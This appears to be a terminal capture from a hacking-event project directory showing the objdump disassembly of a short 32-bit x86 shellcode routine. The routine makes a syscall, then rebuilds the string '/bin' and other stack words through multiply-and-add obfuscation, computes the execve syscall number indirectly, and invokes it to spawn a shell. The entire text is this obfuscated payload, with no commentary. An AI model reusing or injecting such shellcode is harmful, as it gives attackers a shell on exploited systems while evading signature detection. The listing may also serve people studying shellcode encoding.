 thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition
thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition × thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition × root@muffin: /home/thesp0nge/peda ×
Disassembly of section .text:
08049000 <_start>:
8049000: 31 c9 xor %ecx,%ecx
8049002: f7 e1 mul %ecx
8049004: 89 c3 mov %eax,%ebx
8049006: b0 70 mov $0x70,%al
8049008: cd 80 int $0x80
804900a: 53 push %ebx
804900b: b8 ef be ad de mov $0xdeadbeef,%eax
8049010: 89 c2 mov %eax,%edx
8049012: 68 cb cb 1c 1a push $0x1a1ccbcb
8049017: 68 34 12 2a f3 push $0xf32a1234
804901c: 68 be ad 98 12 push $0x1298adbe
8049021: 40 inc %eax
8049022: 58 pop %eax
8049023: f7 e0 mul %eax
8049025: 58 pop %eax
8049026: 58 pop %eax
8049027: 6b c0 02 imul $0x2,%eax,%eax
804902a: 01 c0 add %eax,%eax
804902c: 83 c0 03 add $0x3,%eax
804902f: 50 push %eax
8049030: b8 65 cb cd 24 mov $0x24cdcb65,%eax
8049035: 6b c0 03 imul $0x3,%eax,%eax
8049038: 50 push %eax
8049039: 89 e3 mov %esp,%ebx
804903b: 31 c0 xor %eax,%eax
804903d: f7 d0 not %eax
804903f: 66 b8 01 f4 mov $0xf401,%ax
8049043: 66 48 dec %ax
8049045: 66 c1 f8 08 sar $0x8,%ax
8049049: f7 d0 not %eax
804904b: 89 ca mov %ecx,%edx
804904d: cd 80 int $0x80
thesp0nge master ~ src hacking HackInBoSafeEdition